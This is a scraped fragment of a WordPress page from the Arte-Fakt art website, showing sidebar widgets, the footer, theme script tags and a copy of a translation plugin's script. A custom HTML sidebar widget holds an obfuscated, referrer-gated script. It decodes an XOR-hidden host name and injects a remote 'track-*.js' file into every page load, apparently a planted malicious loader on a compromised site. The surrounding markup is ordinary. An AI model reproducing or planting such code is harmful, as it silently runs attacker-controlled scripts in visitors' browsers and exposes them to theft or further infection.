<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/jquery.flexslider-min.js?ver=6.7.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="photograph-slider-js-extra">
/* <![CDATA[ */
var photograph_slider_value = {"photograph_animation_effect":"fade","photograph_slideshowSpeed":"5000","photograph_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/flexslider-setting.js?ver=6.7.1" id="photograph-slider-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17
body_size: 188
content:
jQuery(document).ready(function(e){"use strict";var o,l;"undefined"!=typeof WPGlobus&&((l=wpCookies.get("wpglobus-language-old"))!==WPGlobus.language&&e(document).triggerHandler("wpglobus_current_language_changed",{oldLang:l,newLang:WPGlobus.language}),wpCookies.set("wpglobus-language-old",WPGlobus.language,31536e3,"/"),wpCookies.set("wpglobus-language",WPGlobus.language,31536e3,"/"),window.location.hash&&(o=window.location.hash,e(".wpglobus-selector-link, .wpglobus-selector-link a").each(function(){"string"==typeof this.value&&(this.value+=o),"string"==typeof this.href&&(this.href+=o)})))});